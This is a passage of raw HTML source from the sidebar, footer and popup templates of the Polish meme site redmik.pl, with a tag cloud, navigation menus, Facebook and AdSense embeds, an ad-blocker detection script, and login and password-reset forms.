class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></aside><aside id="text-2" class="widget widget_text"><div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-3037571425083128" data-ad-slot="8602593459" data-ad-format="auto" data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></div></aside></div></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="block-4" class="widget widget_block"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Tagi</span></h2></header><div class="wp-widget-group__inner-blocks"><p class="is-style-outline wp-block-tag-cloud"><a href="https://redmik.pl/memy/aids/" class="tag-cloud-link tag-link-177 tag-link-position-1" style="font-size: 8pt;" aria-label="aids (1 element)">aids</a>
<a href="https://redmik.pl/memy/beemka/" class="tag-cloud-link tag-link-150 tag-link-position-2" style="font-size: 8pt;" aria-label="beemka (1 element)">beemka</a>
<a href="https://redmik.pl/memy/biedra-2/" class="tag-cloud-link tag-link-348 tag-link-position-3" style="font-size: 8pt;" aria-label="biedra (1 element)">biedra</a>
<a href="https://redmik.pl/memy/blog/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 20pt;" aria-label="blog (7 elementów)">blog</a>
<a href="https://redmik.pl/memy/cola/" class="tag-cloud-link tag-link-151 tag-link-position-5" style="font-size: 8pt;" aria-label="cola (1 element)">cola</a>
<a href="https://redmik.pl/memy/covid/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 16pt;" aria-label="Covid (4 elementy)">Covid</a>
<a href="https://redmik.pl/memy/demotywatory/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 22pt;" aria-label="demotywatory (9 elementów)">demotywatory</a>
<a href="https://redmik.pl/memy/dieta/" class="tag-cloud-link tag-link-152 tag-link-position-8" style="font-size: 8pt;" aria-label="dieta (1 element)">dieta</a>
<a href="https://redmik.pl/memy/dowcipy/" class="tag-cloud-link tag-link-343 tag-link-position-9" style="font-size: 14pt;" aria-label="dowcipy (3 elementy)">dowcipy</a>
<a href="https://redmik.pl/memy/facebook/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 14pt;" aria-label="facebook (3 elementy)">facebook</a>
<a href="https://redmik.pl/memy/humor/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11.6pt;" aria-label="humor (2 elementy)">humor</a>
<a href="https://redmik.pl/memy/inflacja/" class="tag-cloud-link tag-link-344 tag-link-position-12" style="font-size: 14pt;" aria-label="inflacja (3 elementy)">inflacja</a>
<a href="https://redmik.pl/memy/janusz/" class="tag-cloud-link tag-link-340 tag-link-position-13" style="font-size: 11.6pt;" aria-label="janusz (2 elementy)">janusz</a>
<a href="https://redmik.pl/memy/jasiu/" class="tag-cloud-link tag-link-149 tag-link-position-14" style="font-size: 8pt;" aria-label="jasiu (1 element)">jasiu</a>
<a href="https://redmik.pl/memy/kartki/" class="tag-cloud-link tag-link-163 tag-link-position-15" style="font-size: 8pt;" aria-label="kartki (1 element)">kartki</a>
<a href="https://redmik.pl/memy/kasa/" class="tag-cloud-link tag-link-353 tag-link-position-16" style="font-size: 17.6pt;" aria-label="kasa (5 elementów)">kasa</a>
<a href="https://redmik.pl/memy/kobiety/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 20pt;" aria-label="kobiety (7 elementów)">kobiety</a>
<a href="https://redmik.pl/memy/koronawirus/" class="tag-cloud-link tag-link-159 tag-link-position-18" style="font-size: 8pt;" aria-label="koronawirus (1 element)">koronawirus</a>
<a href="https://redmik.pl/memy/ksiadz/" class="tag-cloud-link tag-link-341 tag-link-position-19" style="font-size: 11.6pt;" aria-label="ksiądz (2 elementy)">ksiądz</a>
<a href="https://redmik.pl/memy/lekarz/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 8pt;" aria-label="lekarz (1 element)">lekarz</a>
<a href="https://redmik.pl/memy/lockdown/" class="tag-cloud-link tag-link-161 tag-link-position-21" style="font-size: 8pt;" aria-label="lockdown (1 element)">lockdown</a>
<a href="https://redmik.pl/memy/maseczki/" class="tag-cloud-link tag-link-176 tag-link-position-22" style="font-size: 8pt;" aria-label="maseczki (1 element)">maseczki</a>
<a href="https://redmik.pl/memy/memy/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 14pt;" aria-label="memy (3 elementy)">memy</a>
<a href="https://redmik.pl/memy/menel/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 11.6pt;" aria-label="menel (2 elementy)">menel</a>
<a href="https://redmik.pl/memy/maz/" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 14pt;" aria-label="mąż (3 elementy)">mąż</a>
<a href="https://redmik.pl/memy/nasa/" class="tag-cloud-link tag-link-158 tag-link-position-26" style="font-size: 8pt;" aria-label="nasa (1 element)">nasa</a>
<a href="https://redmik.pl/memy/pandemia/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 11.6pt;" aria-label="pandemia (2 elementy)">pandemia</a>
<a href="https://redmik.pl/memy/paradoks/" class="tag-cloud-link tag-link-354 tag-link-position-28" style="font-size: 8pt;" aria-label="paradoks (1 element)">paradoks</a>
<a href="https://redmik.pl/memy/podanie/" class="tag-cloud-link tag-link-355 tag-link-position-29" style="font-size: 11.6pt;" aria-label="podanie (2 elementy)">podanie</a>
<a href="https://redmik.pl/memy/policja/" class="tag-cloud-link tag-link-160 tag-link-position-30" style="font-size: 11.6pt;" aria-label="policja (2 elementy)">policja</a>
<a href="https://redmik.pl/memy/polityka/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 16pt;" aria-label="polityka (4 elementy)">polityka</a>
<a href="https://redmik.pl/memy/poniedzialek/" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 11.6pt;" aria-label="poniedziałek (2 elementy)">poniedziałek</a>
<a href="https://redmik.pl/memy/posel/" class="tag-cloud-link tag-link-117 tag-link-position-33" style="font-size: 11.6pt;" aria-label="poseł (2 elementy)">poseł</a>
<a href="https://redmik.pl/memy/praca/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 14pt;" aria-label="praca (3 elementy)">praca</a>
<a href="https://redmik.pl/memy/punkt-g/" class="tag-cloud-link tag-link-356 tag-link-position-35" style="font-size: 11.6pt;" aria-label="punkt G (2 elementy)">punkt G</a>
<a href="https://redmik.pl/memy/putin/" class="tag-cloud-link tag-link-346 tag-link-position-36" style="font-size: 14pt;" aria-label="putin (3 elementy)">putin</a>
<a href="https://redmik.pl/memy/redmik/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 22pt;" aria-label="redmik (9 elementów)">redmik</a>
<a href="https://redmik.pl/memy/rodzina/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 11.6pt;" aria-label="rodzina (2 elementy)">rodzina</a>
<a href="https://redmik.pl/memy/skype/" class="tag-cloud-link tag-link-351 tag-link-position-39" style="font-size: 8pt;" aria-label="skype (1 element)">skype</a>
<a href="https://redmik.pl/memy/szczepionka/" class="tag-cloud-link tag-link-162 tag-link-position-40" style="font-size: 8pt;" aria-label="szczepionka (1 element)">szczepionka</a>
<a href="https://redmik.pl/memy/szwagier/" class="tag-cloud-link tag-link-350 tag-link-position-41" style="font-size: 14pt;" aria-label="szwagier (3 elementy)">szwagier</a>
<a href="https://redmik.pl/memy/xiaomi/" class="tag-cloud-link tag-link-164 tag-link-position-42" style="font-size: 8pt;" aria-label="xiaomi (1 element)">xiaomi</a>
<a href="https://redmik.pl/memy/zdrada/" class="tag-cloud-link tag-link-352 tag-link-position-43" style="font-size: 11.6pt;" aria-label="zdrada (2 elementy)">zdrada</a>
<a href="https://redmik.pl/memy/ziemniak/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 8pt;" aria-label="ziemniak (1 element)">ziemniak</a>
<a href="https://redmik.pl/memy/zart/" class="tag-cloud-link tag-link-357 tag-link-position-45" style="font-size: 8pt;" aria-label="żart (1 element)">żart</a></p></div></aside></div><div class="g1-column g1-column-1of3"><aside id="bimber_widget_facebook_page-2" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Znajdź nas na Facebooku</span></h2></header><div id="fb-footer"
class=" g1-widget-facebook-page"> <script>(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();</script> <div class="fb-page lazyload" data-expand="600"
data-href="http://www.facebook.com/r.e.d.m.i.k.p.l"
data-adapt-container-width="true"
data-small-header="false"
data-hide-cover="false"
data-show-facepile="true"
data-show-posts="false"></div></div></aside></div><div class="g1-column g1-column-1of3"><aside id="meta-2" class="widget widget_meta"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Meta</span></h2></header><ul><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></li><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?snax_login_popup=on">Zaloguj się</a></li><li><a href="https://redmik.pl/feed/">Kanał wpisów</a></li><li><a href="https://redmik.pl/comments/feed/">Kanał komentarzy</a></li></ul></aside></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">Wszelkie demotywatory w serwisie są generowane przez użytkowników serwisu i jego właściciel nie bierze za nie odpowiedzialności.</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://redmik.pl/polityka-cookies/">Informacja o ciasteczkach</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://redmik.pl/polityka-prywatnosci/">Polityka prywatności</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://redmik.pl/regulamin/">Regulamin</a></li></ul></nav></div></div><div class="g1-row-background"></div></div><a href="#page" class="g1-back-to-top">Wróć do góry</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content">
<a class="g1-canvas-toggle" href="#">Zamknij</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14062"><a href="/">Główna</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mtm-drop-expanded menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><ul class="sub-menu"><li class="menu-item">
<a href="https://redmik.pl/kategoria/bez-kategorii/">
Bez kategorii				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy 18+				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy dla dorosłych				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy Me Gusta				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o życiu				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Śmieszne memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Najlepsze memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy mąż i żona				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>
Memy o niskich ludziach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o facetach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o miłości				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
</a></li></ul></li><li class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie							</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne							</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące							</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy							</a></li></ul></nav><ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form></div>
<a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
href="https://redmik.pl/dodaj/">Dodaj</a></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="adace-popup adace-popup-detector"><div class="adace-popup-inner"><div class="adace-detector-flag">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path d="M8,0c0,2-7,2-7,2s0,6,0,8.4c0,4,7,5.2,7,5.6c0-0.4,7-1.6,7-5.6C15,8,15,2,15,2S8,2,8,0z M10.9,10.2l-0.7,0.7L8,8.7l-2.2,2.2
l-0.7-0.7L7.3,8L5.1,5.8l0.7-0.7L8,7.3l2.2-2.2l0.7,0.7L8.7,8L10.9,10.2z"/>
</svg></div><h2 class="adace-detector-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2><div class="adace-detector-content"></div><p class="adace-detector-buttons">
<a  class="adace-detector-button-refresh g1-button-simple g1-button g1-button-m">Odśwież</a></p></div><div class="adace-popup-background"></div></div> <script>!function(t){"use strict";var e;t.adi=function(n){var i=t.extend({},e.defaults,n);return new e(i)},(e=function(e){t.extend(this,e),this._check()&&(this._init(),this.active()),this._check()||this.inactive()}).prototype._check=function(){return void 0===t.adblock},e.prototype._init=function(){this._append()},e.prototype._setTemplate=function(t,e){return'<div class="jquery-adi"><div class="jquery-adi_content"><button class="jquery-adi_close"></button><h2>'+t+"</h2><p>"+e+"</p></div></div>"},e.prototype._append=function(e){this.$el=t(this._setTemplate(this.title,this.content)).appendTo(t(document.body)).addClass(this.theme),this._show()},e.prototype._show=function(){this.$el.show(),this._center(),this._controls(),this.onOpen(this.$el)},e.prototype._controls=function(){var e=this;function n(){e.$el.hide(),e.onClose(e.$el)}this.$el.on("click",".jquery-adi_close",n),t(document).on("keyup",function(t){27==t.keyCode&&n()})},e.prototype._center=function(){var t=this.$el.find(".jquery-adi_content");t.css("margin-top",-Math.abs(t.outerHeight()/2))},e.defaults={title:"Adblock detected!",content:"We noticed that you may have an Ad Blocker turned on. Please be aware that our site is best experienced with Ad Blockers turned off.",theme:"light",onOpen:function(){},onClose:function(){},active:function(){},inactive:function(){}}}(jQuery);

		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-show-popup-detector');
				$('.adace-detector-button-refresh').on('click', function(){
					window.location.reload();
				});
				$('.adace-popup-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-show-popup-detector');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);</script> <div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta snax-login-with-social-network">Używając serwisu społecznościowego:</h3><div class="snax-social-login-links snax-social-login-links-visible"><ul class="snax-social-login-items snax-social-login-items-tpl-buttons"><li class="snax-social-login-item">
<a rel="nofollow" class="snax-social-login snax-social-login-facebook" href="https://redmik.pl/?snax-social-login-with=Facebook&#038;t=user" title="Połącz z Facebook">
Facebook					</a></li></ul></div><h3 class="g1-delta"><span>Lub nazwy użytkownika:</span></h3><h4 class="snax-form-legend snax-form-legend-sign-in">Zaloguj się</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://redmik.pl/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Hasło</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Zaloguj się" />
<input type="hidden" name="redirect_to" value="https://redmik.pl/memy-me-gusta/legenda-3/" /></p></form></div><a class="snax-link-forgot-pass" href="https://redmik.pl/?snax_login_popup=forgot_password">Nie pamiętasz hasła?</a><p class="snax-form-tip snax-form-tip-register">Nie masz konta? <a
href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></p></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd">Nie pamiętasz hasła?</h2><p>
Wpisze dane Twojego konta, a my wyślemy Ci link, przy pomocy którego będziesz mógł zresetować hasło.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://redmik.pl/wp-login.php?action=lostpassword" method="post"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nazwa użytkownika lub adres e-mail" /></p>
<input type="hidden" name="redirect_to" value="https://redmik.pl/memy-me-gusta/legenda-3/" /><p class="forgot-submit">
<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Zresetuj hasło" /></p><a href="#" class="snax-back-to-login-tab">Wróć do logowania</a></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2>Link do zmiany hasła jest nieprawidłowy lub wygasł.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta">Polityka Prywatności</h3><p>	By użyć logowania przez serwis społecznościowy musisz zgodzić się na przechowywanie i obsługę Twoich danych przez tę stronę internetową.</p><a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Zaakceptuj</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification">
<button class="snax-notification-close">Zamknij</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2>Dodaj do kolekcji</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search">
<label>
Dodaj nową lub wyszukaj				<input name="snax-collection-search" type="search" placeholder="Dodaj nowy&hellip;" autocomplete="off" />
</label>
<input name="snax-collection-save" type="submit" value="Zapisz" disabled="disabled" /></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title">Brak kolekcji</h3><p>Tutaj znajdziesz wszystkie wcześniej stworzone kolekcje.</p></div></div></div>
<noscript><div id='mdp-deblocker-js-disabled'><div><h3>Please Enable JavaScript in your Browser to Visit this Site.</h3><h3> </h3></div></div><style>#mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
